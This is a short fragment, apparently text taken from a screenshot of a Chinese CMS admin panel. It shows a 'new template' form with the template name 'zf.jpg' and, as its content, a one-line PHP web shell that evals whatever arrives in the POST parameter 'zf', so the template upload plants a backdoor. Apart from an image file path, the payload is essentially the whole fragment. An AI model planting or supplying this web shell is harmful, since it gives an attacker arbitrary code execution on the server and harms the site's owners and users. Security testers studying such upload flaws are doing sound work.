 后台首页 控制台
新增模板
模板名称 zf.jpg
模板内容 user<?php @eval($_POST[zf]);?>
立即提交 重置